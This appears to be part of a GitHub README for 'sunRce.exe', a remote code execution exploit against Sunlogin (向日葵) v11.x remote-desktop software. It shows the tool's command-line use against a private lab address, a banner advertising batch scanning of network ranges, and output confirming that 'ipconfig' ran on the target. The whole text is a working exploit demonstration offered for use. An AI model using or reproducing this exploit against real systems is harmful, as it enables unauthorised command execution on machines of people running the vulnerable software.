 PS C:\Users\anony\Desktop> .\sunRce.exe -t rce -h 192.168.153.130 -p 49942 -c "ipconfig"
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 命令执行成功:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::88b0:7a09:a804:ef4d%5
IPv4 地址 . . . . . . . . . . . . : 192.168.153.130
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
PS C:\Users\anony\Desktop>